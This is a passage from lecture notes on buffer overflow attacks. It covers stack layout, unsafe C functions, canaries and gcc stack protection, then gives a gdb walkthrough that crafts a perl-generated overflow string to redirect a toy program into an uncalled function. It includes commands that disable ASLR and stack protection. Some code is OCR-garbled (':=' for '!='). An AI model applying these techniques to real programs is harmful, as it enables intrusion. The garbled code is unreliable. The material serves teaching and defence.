

• Note that by convention the stack grows downwards (which is opposite from how a stack is shown pictorially) and that, as the stack grows, the addresses go from high to low. So when you push a 4-byte variable into the stack, the address to which the stack pointer will point will be the previous value minus 4. This should explain the sub instruction (for subtraction). The 'l' suffix on the instructions shown (as in  $push1, mov1, sub1, etc.$ ) stands for 'long', meaning that they are 32-bit instructions. (By the same token, the suffix 'b' stands for single byte instructions, and 'w' for 'word', meaning 16-bit instructions.) Considered without the suffixes, **push**, **mov**, sub, etc., are the *instruction* mnemonics that constitute the **x86** assembly language. Other mnemonic instructions in this language include **jmp** for unconditional jump, **jne** for jump on non-equality, **je** for jump

on equality, etc.

• Finally, here is a list of C functions vulnerable to buffer overflow:

gets strcpy strcat sprintf scanf fscanf vfscanf vsprintf vscanf vsscanf streadd strecpy

Note that as I mentioned earlier at the beginning of Section 21.4, even if you are programming in a high-level language that makes sure that when the code asks for an object to be stored at a memory address, the size of the object does not exceed the memory allocated for it at the compile time, it is entirely possible that the language you are using is calling on libraries written in, say, C, for creating the executable code. This opens up the possibility that your executable could be exploited for malware injection. [While normal code execution would invoke the safety protections made available by your high-level language, what about the abnormal code execution triggered by some malware causing an exception to be thrown? As to what happens next would depend on how the exception handling code is written in your code. An apt analogy here would be building a sturdy house over a weak foundation.]

<span id="page-28-0"></span>Back to [TOC](#page-1-0)

### 21.4.1 Buffer Overflow Attack: Overrunning the Memory Allocated on the Call Stack

• Next consider the following program in C:

```
// buffover.c
#include <stdio.h>
int foo(){
    char ch; char buffer[5]; int i = 0;
    printf("Say something: ");
    while ((ch = getchar()) := '\n') buffer[i++] = ch;
    buffer[i] = '\0;
    printf("You said: %s\n", buffer);
    return 0;
}
int main() {
    foo();
}
```
This program asks a user to enter a message. Whatever the user enters in a single line is accepted as the message and stored in the array **buffer** of chars.  $\vert$  As the user enters keystrokes, the corresponding characters are entered into the operating system's keyboard buffer and then, when the user hits the "Enter" key on the keyboard, the operating system transfers the contents of the keyboard buffer into the stdin stream's internal buffer. The call to getchar() reads one character at a time from this buffer.

 Let's now see what the call stack would look like just before the execution of the while loop in the program:

```
stack_ptr--> i (four bytes of memory)
            buffer (five bytes of memory)
            ch (one byte of memory)
            saved_BP
            return-address to the top of the calling stack frame
            saved_BP
            return address in the stackframe for main
```
For a more complete look at the call stack, you will have to examine the file generated by

gcc -S -O buffover.c -o buffover.S

The assembler code in **buffover.S** shows more clearly how a jump instruction is used to execute the while loop of the source code. As the while loop is entering characters in the memory allocated to the array variable buffer on the stack, there is no mechanism in place for stopping when the five bytes allocated to buffer are used up.

 What happens next depends entirely on the details of how the stacks are implemented in a particular system and how the memory is allocated. If the system has the notion of a *memory* word consisting of, say, 32 bits and if stack memory is allocated at word boundaries, then as you overrun the buffer in the above program, the program will continue to function up to a point as you enter longer and longer messages in response to the prompt.

- But at some point, the string you enter will begin to overwrite the memory locations allocated to other variables on the stack and also possibly the location where the return address of the calling function is stored. When this happens, the program will be aborted with a segmentation fault. Check it out for yourself by compiling the program and executing it first with a short input and then with a very long input.
- I'll now devote the rest of this section to reviewing some of the basic ideas that have been developed over the years for protecting an executable against a buffer overflow attack. As it turns out, none of the methods that are currently available are completely foolproof — although they do make it more challenging to mount a buffer overflow attack.
- The basic idea that is used in several buffer overflow protection algorithms is a combination of rearrangement of the local variables on the stack and the insertion of a special variable, commonly called a canary, just below the stack locations reserved for the local variables.
- To understand these basic ideas used for buffer overflow protection, it is good to first become familiar with what are known as the "prologue" and the "epilogue" code generators that are implicitly associated with each function in a source code library. For any given function, it is the job of the code

segment generated by the prologue to reserve memory for the local variables on the call stack and it is the job of the code generated by the epilogue to clean up the stack frame just before the function is done and the flow of execution has returned to the calling function.

• When stack protection is needed, the code generated by the prologue also inserts a special location in the stackframe where a guard value is stored. This location in a stackframe is commonly called a canary and any change in the guard value stored there taken as an attempt at buffer overflow exploitation. To explain this point in greater detail, shown below are two canaries, one in the stackframe for the function foo() and the other in the stackframe for main. The first version of StackGuard, a well known approach to buffer overflow protection, used the guard value of 0x000aff0d which is a null byte 0x00, followed by the newline character 0x0a, followed by -1.

```
stack_ptr--> i (four bytes of memory)
            buffer (five bytes of memory)
            ch (one byte of memory)
            saved_BP
            canary
            return-address to the top of the calling stack frame
            saved_BP
            canary
            return address in the stackframe for main
```
Here is what is achieved by storing the value 0x000aff0d in the

canary: An attacker would not want to change the value of the canary since the epilogue would detect that immediately and cause the process to abort. So the attacker would have to create an overflow string that incorporates the sequence of characters 0x000aff0d. But now the C library function strcpy() and gets() for changing the return address would not work. That is because strcpy() will not be able to get past the null byte in the attacker's overflow string and gets() won't be able to get past the newline character.

• Additional protection against buffer overflow exploits can be created by a function prologue that also rearranges the local variables the layout in a stackframe so that the scalar variables are above the array variables in the stack, as shown below for our example:

```
stack_ptr--> i (four bytes of memory)
            ch (one byte of memory)
            buffer (five bytes of memory)
            saved_BP
            canary
            return-address to the top of the calling stack frame
            saved_BP
            canary
            return address in the stackframe for main
```
Now any overflow in the memory allocated to the variable buffer will not corrupt the scalar variables i and ch. Should there be any overflow in the value being stored in buffer, it will affect the canary. However, note that in the very simple

depiction shown above, the saved frame pointer saved BP would still be vulnerable. However, by having the prologue code move the the canary to a location immediately above saved frame pointer saved BP, we could protect that also.

- What I have presented above are the most elementary ideas in stack overflow protection. The reader might want to look up the paper "Four Different Tricks to Bypass StackShield and StackGuard Protection" by Gerardo Richarte that you can easily find by Googling it for additional information. As the reader will find in that publication, the canary string I mention above —  $\alpha$ 0x000aff0d — is known as the *terminator canary*. There are two other kinds of canaries: Random Canaries, and Random XOR Canaries. All three approaches have their pros and cons and none is 100% foolproof. Additionally, they all extract a performance penalty in code execution speed.
- With the gcc compiler, when an executable is created with the flag "-fstack-protector", the stack protection logic is only applied to functions that allocate buffers larger than 8 bytes. However, when the flag used during compilation is " $-fstack-$ rotector-all", it is applied to all functions in the source code.
- Note that contrary to what is generally believed, the stock version of the gcc compiler does not turn the stack protection

on by default. Some of the Linux distribution have taken it upon themselves to ship with patched version of gcc so that by default it provides stack protection. [There is some controversy about whether

that is a good thing or a bad thing. Stackoverflow.com has some discussion about this issue. Check it out.]

<span id="page-35-0"></span>Back to [TOC](#page-1-0)

# 21.5 DEMONSTRATION OF PROGRAM MISBEHAVIOR CAUSED BY BUFFER OVERFLOW

- I will now give a vivid demonstration of how a program may continue to function but produce incorrect results because of buffer overflow on the stack.
- Let's consider the following variation on the program shown in Section 21.4.1:

```
// buffover2.c
#include <stdio.h>
int foo();
int main() {
    while(1) foo();
}
int foo(){
    unsigned int yy = 0;
    char buffer[5]; char ch; int i = 0;
    printf("Say something: ");
    while ((ch = getchar()) := '\n') buffer[i++] = ch;
    buffer[i] = \sqrt{0'};
    printf("You said: %s\n", buffer);
    printf("The variable yy: %d\n", yy);
    return 0;
}
```
- The important difference here from the program buffover.c in the previous section is that now we define a new variable yy before allocating memory for the array variable buffer. The other change here, placing the call to foo() inside the infinite loop in main is just for convenience. By setting up the program in this manner, you can experiment with longer and longer input strings until you get a segfault and the program crashes. [Note again that we have two while loops in the code, one in main() so that you can experiment with longer and longer input strings, and the other inside foo() for transferring the contents of stdin's buffer into the memory allocated (on the stack) to the array buffer one char at a time.]
- The stack frame for  $\mathbf{foo}()$  just prior to the execution of its while loop will look like:



As you enter longer and longer messages in response to the "Say something:" prompt, what gets written into the array buffer would at some point overwrite the memory allocated to the variable yy.

• So, whereas the program logic dictates that the value of the local variable yy should always be 0, what you actually see may depend on what string you entered in response to the prompt. When I interact with the program on my Linux laptop, I see the following behavior:



- As you would expect, as you continue to enter longer and longer strings, at some point the program will crash with a segfault.
- Ordinarily, you would compile the program shown above with a command line like

gcc buffover2.c -o buffover2

which would leave the executable in a file named **buffover2**. However, if you are unable to reproduce the buffer overflow effect with the compilation command as shown above, try the following:

```
gcc -fno-stack-protector buffover2.c -o buffover2
```
As mentioned toward the end of last section, the default stack overflow protection provided by --fstack-protector is not foolproof. As I will show in the next section, this protection does not prevent some fairly ordinary attempts at stack memory corruption.

To further increase the odds of the demo working in your system, you could also try

```
sudo sysctl -w kernel.randomize_va_space=0
gcc -fno-stack-protector -z execstack buffover2.c -o buffover2
```
where the the first command turns off address-space layout randomization (ASLR) that I have described in Section 21.8 and the additional flag "-z execstack" makes the stack executable.

Back to [TOC](#page-1-0)

# 21.6 USING gdb TO CRAFT PROGRAM INPUTS FOR EXPLOITING BUFFER-OVERFLOW VULNERABILITY

- As you now know, exploiting a buffer overflow vulnerability in some application software means, first, that there exists in the application at least one function that requires a string input at run time, and, second, when this function is called with a specially formatted string, that would cause the flow of execution to be redirected in a way that was not intended by the creators of the application.
- Our goal in this section is to answer the question: How does one craft the specially formatted string that would be needed for a buffer overflow exploit?
- One of the most basic tools you need for designing such a string is an assembler-level debugger such as the very popular GNU gdb.
- We will carry out our buffer-overflow input-string design exercise on the following C file:

```
// buffover4.c
```

```
#include <stdio.h>
#include <string.h>
void foo(char *s) {
    char buf[4];
    strcpy(buf, s);
    printf("You entered: %s", buf);
}
void bar() {
  printf("\n\nWhat? I was not supposed to be called!\n\n");
  fflush(stdout);
}
int main(int argc, char *argv[]) {
  if (argc != 2) {
    printf("Usage: %s some_string", argv[0]);
    return 2;
  }
  foo(\arg v[1]);return 0;
}
```
Note the following three features of this program:

- 1. As you can see from main, the program requires that you call it with exactly one string as a command-line argument. [The argument count held by argc includes the name of the program (which in our case is buffover4.c).
- 2. main calls foo() with the command-line argument received by main. The function foo() is obviously vulnerable to buffer overflow since it uses **strcpy()** to copy its argument string into the array variable **but** that has only 4 bytes
- 3. The function bar() is NOT called anywhere in the code. Therefore, ordinarily, you would never see in your terminal window the message that is supposed to be printed out by printf() in bar().
- Our goal in this section is to design an input string that when fed as a command-line argument to the above program would cause the flow of execution to move into the function bar(), with the result that the message shown inside  $bar()$  will be printed out.
- We obviously want the overflow in the buffer allocated to the array variable buf to be such that it overruns the stack memory location where the stack-frame created for foo() stores the return address. As mentioned previously, the return address points to the top of the stackframe of the calling function. Even more importantly, this overwrite must be such that the new return address corresponds to the entry into the code for the function  $bar()$ . If you just randomly overrun the buffer and overwrite the return address in a stack frame, you are likely to create a pointer to some invalid location in the memory. When that happens, the program will just crash with a segfault. That is, with a random overwrite of the return address in a stackframe, you are unlikely to cause the thread of execution to initiate the execution of another function.]
- In the rest of this section, I will show how you can "design" an input string for the program shown above so that the buffer overflow vulnerability in the foo() function can be exploited to steer at run-time the flow of execution into the bar() function.
- The step-by-step demonstration presented below was created with Ubuntu 10.4 64-bit Linux distribution.  $\left[\text{If you are not sure as to}\right]$ whether you are running a 32 bit or a 64 bit Linux distribution, do either **uname**  $-a$  or **uname**  $-m$ . In either case, for 64-bit Linux, you will see the substring  $x86-64$  in the string that is returned.]
- Note that since we will be working with 64-bit memory addressing, as mentioned previously in Section 21.4, in the discussion that follows the register that holds the stack pointer is named rsp and the register that holds the frame pointer is named rbp.
- Here are the steps:
	- Step 1: Compile the code with the '-g' option in order to produce the information needed by the debugger:

```
gcc -g buffover4.c -o buffover4
```
Do realize that we are leaving in place the default stack protection provided by the gcc compiler. As you will see, this default stack protection does not do us any good.

Step 2: We now run the executable buffover4 inside the gbb debugger:

gdb buffover4

Step 3: We need the memory address for entry to the object code for the bar() function. As stated earlier, when the return address in the stackframe for foo() is overwritten, we want the new address to be the entry into the object code for bar(). So we ask gdb to show the assembler code for  $bar()$ . This we do by

(gdb) disas bar

where (gdb) is the debugger prompt and where **disas** is simply short for the command disassembly — you can use either version. The above invocation will produce an output like

```
Dump of assembler code for function bar:
  0x000000000040068e <+0>: push %rbp
  0x00000000000000068f <+1>: mov %rsp,%rbp
  0x0000000000400692 <+4>: mov $0x400800,%edi
  0x0000000000400697 <+9>: callq 0x400528 <puts@plt>
  0x000000000040069c <+14>: mov 0x20099d(%rip),%rax # 0x601040 ...
  0x0000000000004006a3 <+21>: mov %rax, %rdi
  0x00000000004006a6 <+24>: callq 0x400558 <fflush@plt>
  0x00000000004006ab <+29>: leaveq
  0x000000000004006ac <+30>: retq
End of assembler dump.
```
From the above dump, we get hold of the first memory location that signifies the entry into the object code for bar(). For the compilation we just carried out, this is given by 0x000000000040068e. We are only going to need the last four bytes of this memory address: 0040068e. When we overwrite the buffer for the array buf in foo(), we want the four bytes 0040068e to be the overwrite for the return address in foo's stackframe.

Step 4: Keeping in the mind the four bytes shown above, we now synthesize a command-line argument needed by our program buffover4. This we do by

(gdb) set args 'perl -e 'print "A" x 24 . "\x8e\x06\x40\x00"''

Note that we are asking perl to synthesize for us a 28 byte string in which the first 24 characters are just the letter  $A'$  and the last four bytes are what we want them to be. In the above invocation, set args is a command to gdb to set what is returned by perl as a command-line argument for buffover4 object code. The option '-e' to perl causes Perl to evaluate what is inside the forward ticks. The operator 'x' is Perl's replication operator and the operator '.' is Perl's string concatenation operator. Note that the argument to set args is inside backticks, which causes the evaluation of the argument. [Also note that the four bytes we want to use for overwriting the return address are in the reverse order of how they are needed. This is to take care of the big-endian to little-endian conversion problem.]

**Step 5:** We are now ready to set a couple of breakpoints for the debugger. Our first breakpoint will be at the entry to foo() and our second breakpoint at a point just before the exit from this function. To set the first breakpoint, we say

(gdb) break foo

**Step 6:** For the second breakpoint, as mentioned above, we need a point just before the thread of execution exits the stackframe for foo(). To locate this point, we again call on the disassembler:

(gdb) disas foo

This will cause the debugger to display something like:



We will set the second breakpoint to the assembly instruction leaveq:

(gdb) break \*0x000000000040068c

Step 7: Now we are ready to run the code:

(gdb) run

As you would expect, this execution will halt at the first breakpoint. Given that our code is so simple, it won't even take a moment for that to happen. When the execution halts at the breakpoint, gdb will print out something like this:

Starting program: /home/kak/course.d/ece404.11.d/BufferOverflow/buffover4 'perl -e ..... Breakpoint 1, foo (s=0x7fffffffe757 'A' <repeats 24 times>"\216, \006@") at buffover4.c:13 Step 8: With the execution halted at the first breakpoint, we want to examine the contents of the stackframe for foo. To see what the stack pointer is pointing to, we invoke the GDB commands shown below. The values returned are displayed in the commented out portions of the display:



The specific values we have shown as being returned by the print commands are for this particular demonstration. That is, if we were to recompile buffover4.c, especially if we do so after we have changed anything at all in the source code, these values would surely be different.

Step 9: Let's now examine a segment of 48 bytes on the stack starting at the location pointed to by the stack pointer:

(gdb) x /48b \$rsp

This will return an output like



You see a six line display of bytes. In the first line, the first four bytes are, in reverse order, the bytes at the location on the stack that is pointed to by what is stored in the stack pointer  $-$  earlier we showed this value to be 0xffffe410. The first four bytes in the fifth line are, again in reverse order, the value stored at the stack location pointed to by the frame pointer. Earlier we showed that this value is 0xffffe310. Again you saw earlier that when we printed out the return address directly, it was 0x4006f8. The bytes shown in reverse order in the sixth line, 0xf8, 0x06, 0x40, and 0x00, correspond to this return address.

It has been a while since we talked about the flow of execution having stopped at the first breakpoint, which we set at the entry into foo. To confirm that fact, if you wish you can now execute the command

(gdb) disas foo

You will see the assembler code for foo and an arrow therein that will show you where the program execution is currently stopped.

Step 10: Having examined the various registers and the stackframe for foo, it is time to resume program execution. This we do by

(gdb) cont

where the command **cont** is the short form of the command continue. The thread of execution will come to a halt at

our second breakpoint, which is just before the exit from the object code for foo, as you will recall. To signify this fact, gdb will print out the following message on the screen:

Breakpoint 2, foo  $(s=0x7ffffffff757$  'A' <repeats 24 times>"\216, \006@") ....

**Step 11:** At this point, we should have overrun the buffer allocated to the array variable buf and hopefully we have managed to overwrite the location in foo's stackframe where the return address is stored. To confirm that fact, it is time to examine this stackframe again:



As you can see, we have managed to overwrite both the contents of the stack location pointed to by the frame pointer and the return address in the stackframe for foo.

Step 12: To see the consequences of the overwrite of foo's return address, let's first create a new breakpoint at the entry into bar by (gdb) break bar

GDB will come back with:

Breakpoint 3 at 0x400692: file buffover4.c, line 18.

Step 13: Recall that we are currently stopped at the second breakpoint, which is just before the exit from foo. To get past this breakpoint, let's now step through the execution one machine instruction at a time by issuing the commands:

> (gdb) stepi (gdb) stepi

The first call above will elicit an error message that you can ignore. I believe this message is a result of the overwrite of the location pointed to by the frame pointer. The second call, however, will elicit the following from gdb:

0x0000000000000068f 17 void bar() {

Now you know for sure that you are inside the object code for bar. This means that our overwrite of the return address in the stackframe for foo worked.

**Step 14:** We will now issue the following commands:

(gdb) cont

(gdb) cont

The first command will take us to the third breakpoint we set earlier. And the second will cause the following to be displayed in your terminal window:

Continuing. You entered: AAAAAAAAAAAAAAAAAAAAAAA What? I was not supposed to be called! Program received signal SIGSEGV, Segmentation fault. 0x00007fffffffe3f8 in ?? ()

The code in bar() was executed successfully before we hit segfault.

• Now that we successfully designed a string that overwrites the return address in **foo**'s stackframe, we can feed it directly into our application program by

```
buffover4 'perl -e 'print "A" x 24 . "\x8e\x06\x40\x00"''
```
and what you will see will be a response like

You entered: AAAAAAAAAAAAAAAAAAAAAA

What? I was not supposed to be called!

Segmentation fault

 A program input-string designed in the manner described above will, in general, work only for a specific compilation of the source code. Should there be a need to recompile the program buffover4.c, especially if you do the recompilation after you have made a change to the source code, you may have to

• Finally, some of the other gdb commands that you will find useful in the context described here are: **list** to see where exactly you are in the source code at a given moment; **s** to step into the next function; bt to see a listing of all the stackframes currently in the stack; frame i to see the a particular stackframe; info frame i to see the values stored in the stack frame at the locations pointed to by the stack pointer, the frame pointer, etc.; info locals to see the values stored for the local variables; info break to see the information on the breakpoints; info registers for the various registers. If you want to print out the value of a local variable in hex, you say print /x variable name; and so son. You enter quit to exit the debugger.

Back to [TOC](#page-1-0)

## 21.7 USING BUFFER OVERFLOW TO SPAWN A SHELL

- If an attacker can use a buffer overflow in the stack or in the heap to spawn a shell, especially the root shell, you can well imagine the havoc the attacker can wreak in your machine.
